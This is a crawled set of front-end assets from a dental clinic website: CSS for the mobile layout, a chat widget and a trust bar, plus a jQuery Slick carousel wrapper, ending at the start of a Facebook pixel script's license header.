    top: 42.5px;
    left: 42.5px;
  }
  .quick-alo-ph-img-circle {
    width: 51px;
    height: 51px;
    top: 59.5px;
    left: 59.5px;
  }
  .page-template-dat-lich-hen #footer-fixed {display: none;}
  .advantage,
  .block-about {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .img-logo {width: 60px !important;}
  .show_sp {display: block;}
  .show_pc {display: none;}
  .avatar-img{display: none !important;}
  .break-line{display:block}
  .vue-bottom-bar {
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 2;
        display: block !important;
    }
    .vue-bottom-bar::before {
        content: '';
        width: 100%;
        background-image: url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bottom-bar-bg.png);
        position: absolute;
        bottom: -5px;
        display: block;
        background-size: 100% 100%;
        background-position: center;
        height: 70px;
        background-repeat: no-repeat;
        z-index: -1;
    } 
    .vue-bottom-bar .bottom-bar-wrapper {
        display: flex;
        justify-content: space-around;
        align-items: flex-end;
        flex-wrap: wrap;
        padding-bottom: 4px;
    }
   .vue-bottom-bar .bottom-bar-wrapper a {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 68px;
        text-decoration: none;
    }
    .vue-bottom-bar .bottom-bar-wrapper span {
        font-size: 10px;
        line-height: 1.5;
        color: #0060a1;
        text-align: center;
        width: 100%;
        font-weight: 700;
    }
    .vue-bottom-bar .bottom-bar-wrapper span svg {
        width: 40%;
        height: auto;
        fill: #0060a1;
        margin: auto;
    }
    .vue-bottom-bar img, picture, video, canvas, svg {
        display: block;
        max-width: 100%;
    }
    .vue-bottom-bar .bottom-bar-wrapper .livechat-text {
        font-size: 10px;
        color: #fff;
        background: #0060a1;
        padding: 3px 5px 2px;
        border-radius: 16px;
        line-height: 1.2;
        font-weight: bold;
    }
}

@media (max-width: 576px) {
  #slider-homepage {
    display: none !important;
  }
  #slider-homepage-mobile {
    display: block !important;
  }
  .advantage-title {
    display: -ms-flexbox !important;
    display: -webkit-flexbox !important;
    display: -moz-flexbox !important;
    display: -o-flexbox !important;
    display: flex !important;
    -ms-flex-align: center !important;
    -webkit-flex-align: center !important;
    -moz-flex-align: center !important;
    align-items: center !important;
  }
  .advantage-title .title {
    padding-left: 0.5rem;
  }
  .text-center-576 {
    text-align: center !important;
  }
}

@media (max-width: 430px) {
  #logo .logo-text {
    font-size: 20px;
  }
  #content {
    padding-top:54px!important;
  }
}

@media (max-width: 375px) {
  .hide-screen-375 {
    display: none !important;
  }
  #logo .block-image-logo {
    margin-right: 5px !important;
    max-width: 50px;
  }
  #content {
    padding-top:46px !important;
  }
}

@media (min-width: 375px) and (max-width: 576px) {
  .gg-play-download,
  .iOS-download {
    width: 50%;
  }
}

.post-content {counter-reset: h2counter;}
.post-content p {font-size: 17.6px;word-wrap: break-word;}
.post-content h2 {
    /*font-weight: 400;color: #f6921e;font-size:24px;*/
    font-weight:700;font-size:1.76rem;counter-increment: h2counter;counter-reset: h3counter;position: relative;margin-bottom: 2rem;text-align:inherit !important;color: #004a99 !important;
}
.post-content h2::before{content: counter(h2counter) ". ";}
.post-content h2::after{content: "";position: absolute;left: 0rem;bottom: -8px;width: 15rem;height: 3px;background-color: #f4b63f;}
.post-content h3{counter-increment: h3counter;position: relative;text-align:inherit !important;font-size:1.41rem;}
.post-content h3::before{content: counter(h2counter) "." counter(h3counter) ". ";}
.view-more-address{font-style:italic;padding-left:5px;font-weight:300;color:#c80100;}
.post-content .wp-caption p.wp-caption-text{font-size: 14px;text-align: left;font-style: italic;}
.post-content .aligncenter {margin: 6px auto;text-align: center;}
.post-content img {max-width: 100%;height: auto;}
.post-content .wp-caption {max-width: 100%;}
.post-content blockquote {background-color:#fffafa;padding: 30px 40px 10px 30px;border-radius: 12px;box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);margin: 20px 0;position: relative;transition: box-shadow 0.3s ease, transform 0.3s ease;overflow: hidden;}
.post-content blockquote:hover {box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.2), 0 8px 10px -6px rgba(0, 0, 0, 0.1);transform: translateY(-2px);}
.post-content blockquote::before {content: '';position: absolute;top: 0;left: 0;bottom: 0;width: 8px;background-color: #fbbf24;border-radius: 12px 0 0 12px;}

.list-unstyled {line-height: 35px;}
th {background: #ccc;vertical-align: top;padding: 7px 20px;border-left: 1px solid #999;border-top: 1px solid #999;border-bottom: 1px solid #999;font-weight: 400;text-transform: uppercase;}
tr th {background: #005f9d !important;color: #fff;text-align: center;font-weight: 700;text-transform: none;font-size: 16px;}
tr td {vertical-align: top;padding: 5px 20px;border-right: 1px solid #999;border-top: 1px solid #999;font-size: 14px;}
td:first-child {border-left: 1px solid #999;}
th:last-child {border-right: 1px solid #999;}
table.format-table-price tr td{font-size:inherit;}
table.format-table-price tr td:nth-child(3){text-align:right;}

ol.step-by-step-guarantee { padding: 0; margin: 0; max-width:700px; position: relative; z-index: 0; }
ol.step-by-step-guarantee::before { content: ''; width: 0.5rem; height: 100%; position: absolute; top: 0; left: 13%; background: peachpuff; z-index: -1; }
ol.step-by-step-guarantee li { padding: 0.5rem 1.5rem 1rem; border-radius: 1.5rem; background: peachpuff; margin-left:30px;font-size:1.3rem}
ol.step-by-step-guarantee li + li { margin-top: 1rem; }
ol.step-by-step-guarantee ::marker { font-weight: 600; color: tomato; font-size: 1.8rem; }

/* Reset and Base Styles */
.cskh-online-box * {
    transition: all 0.3s ease;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    line-height: 1;
}

/* Main Container */
.cskh-online-box {
    position: fixed;
    bottom: -100%;
    right: 20px;
    z-index: -1;
    transition: all 0.3s ease;
}

.cskh-online-box.show {
    bottom: 80px;
    z-index: 999;
}

.cskh-online-box.active {
    z-index: 999;
}

/* Chat Icon Button */
.cskh-online-box .chat-icon {
    display: block;
    width: 60px;
    height: 60px;
    background: #F04F24;
    border-radius: 50%;
    box-shadow: 0 0 3px rgba(255, 255, 255, 0.9);
    cursor: pointer;
    position: relative;
}

.cskh-online-box .chat-icon img {
    width: 60px;
    height: 60px;
    animation: cskh-oscillate-rotation 2s ease-in-out infinite;
}

/* Animated Rings */
.cskh-online-box .chat-icon::before,
.cskh-online-box .chat-icon::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    animation: cskh-pulse-ring 1.5s ease-out infinite;
}

.cskh-online-box .chat-icon::before {
    width: 90px;
    height: 90px;
    border: 1px solid #F04F24;
    animation-delay: 0s;
}

.cskh-online-box .chat-icon::after {
    width: 80px;
    height: 80px;
    border: 1px solid #ff4c4c;
    animation-delay: 0.5s;
}

/* Chat Info Box */
.cskh-online-box .chat-info-box {
    position: absolute;
    bottom: calc(100% + 15px);
    right: -500%;
    background: #F04F24;
    border-radius: 20px;
    padding: 15px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
    width: 250px;
    opacity: 0;
    transition: opacity 0.3s ease, right 0.3s ease;
}

.cskh-online-box.active .chat-info-box {
    right: 0;
    opacity: 1;
}

/* Info Box Title */
.cskh-online-box .chat-info-box .title {
    font-size: 13px;
    font-weight: 500;
    color: white;
    padding-top: 3px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

/* Close Button */
.cskh-online-box .btn-close {
    width: 20px;
    height: 20px;
    cursor: pointer;
    position: relative;
}

.cskh-online-box .btn-close::before,
.cskh-online-box .btn-close::after {
    content: "";
    position: absolute;
    width: 18px;
    height: 2px;
    background-color: white;
    border-radius: 2px;
    top: 50%;
    left: 50%;
    transition: all 0.3s ease;
}

.cskh-online-box .btn-close::before {
    transform: translate(-50%, -50%) rotate(45deg);
}

.cskh-online-box .btn-close::after {
    transform: translate(-50%, -50%) rotate(-45deg);
}

.cskh-online-box .btn-close:hover::before,
.cskh-online-box .btn-close:hover::after {
    background-color: #ffcccc;
}

/* Support Options List */
.cskh-online-box .chat-info-box ul {
    padding: 5px 0;
    list-style: none;
}

.cskh-online-box .chat-info-box ul li {
    margin-top: 15px;
}

.cskh-online-box .chat-info-box ul li:first-child {
    margin-top: 10px;
}

.cskh-online-box .chat-info-box ul li a {
    display: flex;
    align-items: center;
    color: #070b11;
    background-color: white;
    border-radius: 15px;
    padding: 10px 15px;
    text-decoration: none;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.cskh-online-box .chat-info-box ul li a:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
}

/* Icon Box */
.cskh-online-box .img-box {
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: 30px;
    margin-right: 10px;
}

.cskh-online-box .img-box img {
    width: 24px;
    height: 24px;
}

/* Store icon special styling */
.cskh-online-box .store-icon {
    height: 30px !important;
    width: auto !important;
    filter: invert(34%) sepia(82%) saturate(1422%) hue-rotate(346deg) brightness(96%) contrast(95%);
}

/* Info Box Text */
.cskh-online-box .info-box {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.cskh-online-box .info-box span,
.cskh-online-box .info-box p {
    font-weight: 500;
    font-size: 15px;
    color: #333;
}

.cskh-online-box .info-box p:last-child {
    font-size: 12px;
    font-weight: 400;
    margin-top: 3px;
    color: #666;
}

/* Animations */
@keyframes cskh-oscillate-rotation {
    0%, 50%, 100% {
        transform: rotate(0) scale(1);
    }
    10%, 30% {
        transform: rotate(-25deg) scale(1);
    }
    20%, 40% {
        transform: rotate(25deg) scale(1);
    }
}

@keyframes cskh-pulse-ring {
    0% {
        transform: translate(-50%, -50%) scale(0.5);
        opacity: 0.8;
    }
    50% {
        transform: translate(-50%, -50%) scale(1);
        opacity: 0.4;
    }
    100% {
        transform: translate(-50%, -50%) scale(1.2);
        opacity: 0;
    }
}

/* Responsive Design */
@media (max-width: 480px) {
    .cskh-online-box {
        right: 10px;
    }
    
    .cskh-online-box.show {
        bottom: 60px;
    }
    
    .cskh-online-box .chat-info-box {
        width: calc(100vw - 40px);
        right: -100vw;
    }
    
    .cskh-online-box.active .chat-info-box {
        right: -10px;
    }
}

/* Disable Panckae Plugin Welcome */
#pancake-chat-plugin-root .pkcp-button-wrapper-welcome {
  display:none;
}

/* Responsive Design */
@media (max-width: 991.98px) {
    .cskh-online-box {
        display: none !important;
    }
}

/* Responsive Design */
@media (max-width: 991.98px) {
    .cskh-online-box {
        bottom: -100%;
        z-index: -1;
    }
    
    .cskh-online-box.mobile-active {
        bottom: 80px !important;
        z-index: 999 !important;
        display: block !important;
    }
    
    .cskh-online-box.mobile-active .chat-icon {
        display: none !important;
    }
    
    .cskh-online-box.mobile-active .chat-info-box {
        position: relative !important;
        bottom: auto !important;
        right: auto !important;
        opacity: 1 !important;
        width: 300px !important;
        max-width: calc(100vw - 40px) !important;
    }
}

@media (max-width: 480px) {
    .cskh-online-box {
        right: 10px;
    }
    
    .cskh-online-box.show {
        bottom: 60px;
    }
    
    .cskh-online-box .chat-info-box {
        width: calc(100vw - 120px);
        right: -100vw;
    }
    
    .cskh-online-box.active .chat-info-box {
        right: 0px;
    }
}
.video-placeholder {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    cursor: pointer;
    background: #000;
}
.video-placeholder img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.video-play-button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    width: 68px;
    height: 48px;
    background: #ff0000;
    border-radius: 14%;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background .2s ease, transform .2s ease;
}
.video-play-button:hover { background: #cc0000; transform: translate(-50%, -50%) scale(1.12); }
.video-play-button:before {
    content: "";
    border-style: solid;
    border-width: 12px 0 12px 20px;
    border-color: transparent transparent transparent #fff;
    margin-left: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/trust-bar.css?v=1.0.5
body_size: 664
content:
/**
 * Global Trust Bar - Nha Khoa Kim
 * Version: 1.0.2
 */

/* Mobile First - Global Trust Bar */
.global-trust-bar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    background: linear-gradient(135deg, #003366 0%, #004080 100%);
    color: #ffffff;
    padding: 8px 10px;
    z-index: 10000;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
    font-family: 'Roboto', sans-serif;
    transition: transform 0.3s ease-in-out;
    pointer-events: none;
}
.global-trust-bar.hidden {
    transform: translateY(-100%);
}
.trust-bar-content {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    gap: 6px;
    max-width: 1200px;
    text-align: center;
    pointer-events: none;
}
.trust-bar-left {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    flex-shrink: 0;
}
.trust-bar-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 215, 0, 0.2);
    border-radius: 50%;
    width: 22px;
    height: 22px;
    flex-shrink: 0;
    pointer-events: none;
}
.trust-bar-icon i {
    font-size: 12px;
    color: #FFD700;
}
.trust-bar-text {
    font-size: 11px;
    line-height: 1.4;
    display: inline;
    pointer-events: none;
}
.trust-bar-text span {
    white-space: nowrap;
}
.trust-bar-text .text-mobile {
    display: inline;
}
.trust-bar-text .text-desktop {
    display: none;
}
.trust-bar-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #FFD700;
    color: #003366;
    padding: 2px 6px;
    border-radius: 4px;
    font-weight: 700;
    font-size: 9px;
    text-transform: uppercase;
    letter-spacing: 0.3px;
    margin-right: 4px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    vertical-align: middle;
    flex-shrink: 0;
}
.live-dot {
    position: relative;
    width: 8px;
    height: 8px;
    background-color: #dc3545;
    border-radius: 50%;
    flex-shrink: 0;
}
.live-dot::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 8px;
    height: 8px;
    background-color: #dc3545;
    border-radius: 50%;
    animation: live-pulse 1.5s ease-out infinite;
}
@keyframes live-pulse {
    0% {
        transform: translate(-50%, -50%) scale(1);
        opacity: 1;
    }
    100% {
        transform: translate(-50%, -50%) scale(2.5);
        opacity: 0;
    }
}
.trust-bar-highlight {
    color: #FFD700;
    font-weight: 700;
    text-transform: uppercase;
}
.trust-bar-cta {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #FFD700;
    color: #003366;
    padding: 3px 8px;
    border-radius: 4px;
    font-weight: 600;
    font-size: 9px;
    text-transform: uppercase;
    text-decoration: none;
    border: none;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
    margin-left: 4px;
    pointer-events: auto;
    flex-shrink: 0;
    vertical-align: middle;
}
.trust-bar-cta .cta-mobile {
    display: inline;
}
.trust-bar-cta .cta-desktop {
    display: none;
}
.trust-bar-cta:hover {
    background: #fff;
    color: #003366;
    text-decoration: none;
}
.trust-bar-cta i {
    font-size: 10px;
}
body.trust-bar-visible {
    padding-top: 38px;
}
body.trust-bar-visible .u-header--sticky-top,
body.trust-bar-visible #header,
body.trust-bar-visible header {
    top: 38px !important;
}
body.trust-bar-visible #footer-fixed {
    z-index: 9998;
}

/* Tablet and up */
@media (min-width: 576px) {
    .global-trust-bar {
        padding: 10px 15px;
    }
    .trust-bar-text {
        font-size: 12px;
    }
    .trust-bar-badge {
        font-size: 10px;
        padding: 3px 8px;
        gap: 5px;
    }
    .trust-bar-icon {
        width: 26px;
        height: 26px;
    }
    .trust-bar-icon i {
        font-size: 13px;
    }
    .trust-bar-cta {
        font-size: 10px;
        padding: 4px 10px;
    }
    .live-dot {
        width: 8px;
        height: 8px;
    }
    .live-dot::before {
        width: 8px;
        height: 8px;
    }
    body.trust-bar-visible {
        padding-top: 44px;
    }
    body.trust-bar-visible .u-header--sticky-top,
    body.trust-bar-visible #header,
    body.trust-bar-visible header {
        top: 44px !important;
    }
}

/* Desktop */
@media (min-width: 768px) {
    .global-trust-bar {
        padding: 12px 20px;
    }
    .trust-bar-content {
        gap: 10px;
    }
    .trust-bar-left {
        gap: 8px;
    }
    .trust-bar-text {
        font-size: 14px;
    }
    .trust-bar-text .text-mobile {
        display: none;
    }
    .trust-bar-text .text-desktop {
        display: inline;
    }
    .trust-bar-cta .cta-mobile {
        display: none;
    }
    .trust-bar-cta .cta-desktop {
        display: inline;
    }
    .trust-bar-badge {
        font-size: 11px;
        padding: 4px 10px;
        gap: 6px;
    }
    .trust-bar-icon {
        width: 30px;
        height: 30px;
    }
    .trust-bar-icon i {
        font-size: 14px;
    }
    .trust-bar-cta {
        font-size: 11px;
        padding: 5px 12px;
    }
    .live-dot {
        width: 9px;
        height: 9px;
    }
    .live-dot::before {
        width: 9px;
        height: 9px;
    }
    body.trust-bar-visible {
        padding-top: 52px;
    }
    body.trust-bar-visible .u-header--sticky-top,
    body.trust-bar-visible #header,
    body.trust-bar-visible header {
        top: 52px !important;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.slick-carousel.js
body_size: 2285
content:
/**
 * Slick Carousel wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires
 *
 */
;
(function ($) {
  'use strict';

  $.HSCore.components.HSSlickCarousel = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      autoplay: false,
      infinite: true
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Slick Carousel wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */
    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initSlickCarousel();

      return this.pageCollection;
    },

    initSlickCarousel: function () {
      //Variables
      var $self = this,
        config = $self.config,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
          id = $this.attr('id'),

          //Markup elements
          target = $this.data('nav-for'),
          isThumb = $this.data('is-thumbs'),
          arrowsClasses = $this.data('arrows-classes'),
          arrowLeftClasses = $this.data('arrow-left-classes'),
          arrowRightClasses = $this.data('arrow-right-classes'),
          pagiClasses = $this.data('pagi-classes'),
          pagiHelper = $this.data('pagi-helper'),
          $pagiIcons = $this.data('pagi-icons'),
          $prevMarkup = '<div class="js-prev ' + arrowsClasses + ' ' + arrowLeftClasses + '"></div>',
          $nextMarkup = '<div class="js-next ' + arrowsClasses + ' ' + arrowRightClasses + '"></div>',

          //Setters
          setSlidesToShow = $this.data('slides-show'),
          setSlidesToScroll = $this.data('slides-scroll'),
          setAutoplay = $this.data('autoplay'),
          setAnimation = $this.data('animation'),
          setEasing = $this.data('easing'),
          setFade = $this.data('fade'),
          setSpeed = $this.data('speed'),
          setSlidesRows = $this.data('rows'),
          setCenterMode = $this.data('center-mode'),
          setCenterPadding = $this.data('center-padding'),
          setPauseOnHover = $this.data('pause-hover'),
          setVariableWidth = $this.data('variable-width'),
          setInitialSlide = $this.data('initial-slide'),
          setVertical = $this.data('vertical'),
          setRtl = $this.data('rtl'),
          setInEffect = $this.data('in-effect'),
          setOutEffect = $this.data('out-effect'),
          setInfinite = $this.data('infinite'),
          setDataTitlePosition = $this.data('title-pos-inside'),
          setFocusOnSelect = $this.data('focus-on-select'),
          setLazyLoad = $this.data('lazy-load'),
          isAdaptiveHeight = $this.data('adaptive-height'),
          numberedPaging = $this.data('numbered-pagination'),
          setResponsive = JSON.parse(el.getAttribute('data-responsive'));

        if ($this.find('[data-slide-type]').length) {
          $self.videoSupport($this);
        }

        $this.on('init', function (event, slick) {
          $(slick.$slides).css('height', 'auto');

          if (isThumb && setSlidesToShow >= $(slick.$slides).length) {
            $this.addClass('slick-transform-off');
          }
        });

        $this.on('init', function (event, slick) {
          var slide = $(slick.$slides)[slick.currentSlide],
            animatedElements = $(slide).find('[data-scs-animation-in]');

          $(animatedElements).each(function () {
            var animationIn = $(this).data('scs-animation-in'),
              animationDelay = $(this).data('scs-animation-delay'),
              animationDuration = $(this).data('scs-animation-duration');

            $(this).css({
              'animation-delay': animationDelay + 'ms',
              'animation-duration': animationDuration + 'ms'
            });

            $(this).addClass('animated ' + animationIn).css('opacity', 1);
          });
        });

        if (setInEffect && setOutEffect) {
          $this.on('init', function (event, slick) {
            $(slick.$slides).addClass('single-slide');
          });
        }

        if (pagiHelper) {
          $this.on('init', function (event, slick) {
            var $pagination = $this.find('.js-pagination');

            if (!$pagination.length) return;

            $pagination.append('<span class="u-dots-helper"></span>');
          });
        }

        if (isThumb) {
          $('#' + id).on('click', '.slick-slide', function (e) {
            e.stopPropagation();

            //Variables
            var i = $(this).data('slick-index');

            if ($('#' + id).slick('slickCurrentSlide') !== i) {
              $('#' + id).slick('slickGoTo', i);
            }
          });
        }

        $this.on('init', function (event, slider) {
          var $pagination = $this.find('.js-pagination');

          if (!$pagination.length) return;

          $($pagination[0].children[0]).addClass('slick-current');
        });

        $this.on('init', function (event, slick) {
          var slide = $(slick.$slides)[0],
            animatedElements = $(slide).find('[data-scs-animation-in]');

          $(animatedElements).each(function () {
            var animationIn = $(this).data('scs-animation-in');

            $(this).addClass('animated ' + animationIn).css('opacity', 1);
          });
        });

        if (numberedPaging) {
          $this.on('init', function (event, slick) {
            $(numberedPaging).html('<span class="u-paging__current">1</span><span class="u-paging__divider"></span><span class="u-paging__total">' + slick.slideCount + '</span>');
          });
        }

        $this.slick({
          autoplay: setAutoplay ? true : false,
          autoplaySpeed: setSpeed ? setSpeed : 3000,

          cssEase: setAnimation ? setAnimation : 'ease',
          easing: setEasing ? setEasing : 'linear',
          fade: setFade ? true : false,

          infinite: setInfinite ? true : false,
          initialSlide: setInitialSlide ? setInitialSlide - 1 : 0,
          slidesToShow: setSlidesToShow ? setSlidesToShow : 1,
          slidesToScroll: setSlidesToScroll ? setSlidesToScroll : 1,
          centerMode: setCenterMode ? true : false,
          variableWidth: setVariableWidth ? true : false,
          pauseOnHover: setPauseOnHover ? true : false,
          rows: setSlidesRows ? setSlidesRows : 1,
          vertical: setVertical ? true : false,
          verticalSwiping: setVertical ? true : false,
          rtl: setRtl ? true : false,
          centerPadding: setCenterPadding ? setCenterPadding : 0,
          focusOnSelect: setFocusOnSelect ? true : false,
          lazyLoad: setLazyLoad ? setLazyLoad : false,

          asNavFor: target ? target : false,
          prevArrow: arrowsClasses ? $prevMarkup : false,
          nextArrow: arrowsClasses ? $nextMarkup : false,
          dots: pagiClasses ? true : false,
          dotsClass: 'js-pagination ' + pagiClasses,
          adaptiveHeight: !!isAdaptiveHeight,
          customPaging: function (slider, i) {
            var title = $(slider.$slides[i]).data('title');

            if (title && $pagiIcons) {
              return '<span>' + title + '</span>' + $pagiIcons;
            } else if ($pagiIcons) {
              return '<span></span>' + $pagiIcons;
            } else if (title && setDataTitlePosition) {
              return '<span>' + title + '</span>';
            } else if (title && !setDataTitlePosition) {
              return '<span></span>' + '<strong class="u-dot-title">' + title + '</strong>';
            } else {
              return '<span></span>';
            }
          },
          responsive: setResponsive
        });

        $this.on('beforeChange', function (event, slider, currentSlide, nextSlide) {
          var nxtSlide = $(slider.$slides)[nextSlide],
            slide = $(slider.$slides)[currentSlide],
            $pagination = $this.find('.js-pagination'),
            animatedElements = $(nxtSlide).find('[data-scs-animation-in]'),
            otherElements = $(slide).find('[data-scs-animation-in]');

          $(otherElements).each(function () {
            var animationIn = $(this).data('scs-animation-in');

            $(this).removeClass('animated ' + animationIn);
          });

          $(animatedElements).each(function () {
            $(this).css('opacity', 0);
          });

          if (!$pagination.length) return;

          if (currentSlide > nextSlide) {
            $($pagination[0].children).removeClass('slick-active-right');

            $($pagination[0].children[nextSlide]).addClass('slick-active-right');
          } else {
            $($pagination[0].children).removeClass('slick-active-right');
          }

          $($pagination[0].children).removeClass('slick-current');

          setTimeout(function () {
            $($pagination[0].children[nextSlide]).addClass('slick-current');
          }, .25);
        });

        if (numberedPaging) {
          $this.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var i = (nextSlide ? nextSlide : 0) + 1;

            $(numberedPaging).html('<span class="u-paging__current">' + i + '</span><span class="u-paging__divider"></span><span class="u-paging__total">' + slick.slideCount + '</span>');
          });
        }

        $this.on('afterChange', function (event, slick, currentSlide) {
          var slide = $(slick.$slides)[currentSlide],
            animatedElements = $(slide).find('[data-scs-animation-in]');

          $(animatedElements).each(function () {
            var animationIn = $(this).data('scs-animation-in'),
              animationDelay = $(this).data('scs-animation-delay'),
              animationDuration = $(this).data('scs-animation-duration');

            $(this).css({
              'animation-delay': animationDelay + 'ms',
              'animation-duration': animationDuration + 'ms'
            });

            $(this).addClass('animated ' + animationIn).css('opacity', 1);
          });
        });

        if (setInEffect && setOutEffect) {
          $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
            $(slick.$slides).removeClass('animated set-position ' + setInEffect + ' ' + setOutEffect);
          });

          $this.on('beforeChange', function (event, slick, currentSlide) {
            $(slick.$slides[currentSlide]).addClass('animated ' + setOutEffect);
          });

          $this.on('setPosition', function (event, slick) {
            $(slick.$slides[slick.currentSlide]).addClass('animated set-position ' + setInEffect);
          });
        }

        //Actions
        collection = collection.add($this);
      });
    },

    /**
     * Implementation of video support.
     *
     * @param jQuery carousel
     * @param String videoSupport
     *
     * @return undefined
     */
    videoSupport: function (carousel) {
      if (!carousel.length) return;

      carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        var slideType = $(slick.$slides[currentSlide]).data('slide-type'),
          player = $(slick.$slides[currentSlide]).find('iframe').get(0),
          command;

        if (slideType == 'vimeo') {
          command = {
            "method": "pause",
            "value": "true"
          }
        } else if (slideType == 'youtube') {
          command = {
            "event": "command",
            "func": "pauseVideo"
          }
        } else {
          return false;
        }

        if (player != undefined) {
          player.contentWindow.postMessage(JSON.stringify(command), '*');
        }
      });
    },

    /**
     * Implementation of text animation.
     *
     * @param jQuery carousel
     * @param String textAnimationSelector
     *
     * @requires charming.js, anime.js, textfx.js
     *
     * @return undefined
     */
    initTextAnimation: function (carousel, textAnimationSelector) {
      if (!window.TextFx || !window.anime || !carousel.length) return;

      var $text = carousel.find(textAnimationSelector);

      if (!$text.length) return;

      $text.each(function (i, el) {
        var $this = $(el);

        if (!$this.data('TextFx')) {
          $this.data('TextFx', new TextFx($this.get(0)));
        }
      });


      carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        var targets = slick.$slider
          .find('.slick-track')
          .children();

        var currentTarget = targets.eq(currentSlide),
          nextTarget = targets.eq(nextSlide);

        currentTarget = currentTarget.find(textAnimationSelector);
        nextTarget = nextTarget.find(textAnimationSelector);

        if (currentTarget.length) {
          currentTarget.data('TextFx').hide(currentTarget.data('effect') ? currentTarget.data('effect') : 'fx1');
        }

        if (nextTarget.length) {
          nextTarget.data('TextFx').show(nextTarget.data('effect') ? nextTarget.data('effect') : 'fx1');
        }
      });
    }
  }
})(jQuery);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1118098791644121?v=2.9.249&r=stable&domain=nhakhoakim.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 44157
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
